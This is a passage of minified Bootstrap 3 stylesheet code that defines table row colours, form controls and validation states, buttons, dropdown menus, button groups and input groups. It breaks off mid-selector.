info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group 